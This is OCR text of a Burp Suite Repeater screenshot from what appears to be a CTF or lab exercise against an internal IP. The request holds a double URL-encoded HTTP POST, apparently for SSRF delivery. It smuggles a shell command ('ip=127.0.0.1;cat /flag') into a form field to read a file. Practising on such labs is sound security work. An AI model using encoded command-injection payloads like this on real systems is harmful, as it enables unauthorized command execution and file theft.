 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.24 HTTP/1
请求
响应
美化 Raw Hex \n
1 %25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35
%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25
%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32
%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%34%25%30%64%25%30%61%25%34%33%25%36
%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25
%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%32%25%33%32%25%30%64%25%30%61%25%34%33
%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37
%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25
%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37
%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36
%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25
%30%64%25%30%61%25%36%39%25%37%30%25%33%64%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30
%25%32%65%25%33%30%25%32%65%25%33%31%25%33%62%25%36%33%25%36%31%25%37%34%25%32%30%25%32
%66%25%36%36%25%36%63%25%36%31%25%36%37
Inspector
Notes
Search 0高亮
172.72.23.24:80无法连接 0字节
Event log (5) All issues (10) 内存: 431.6MB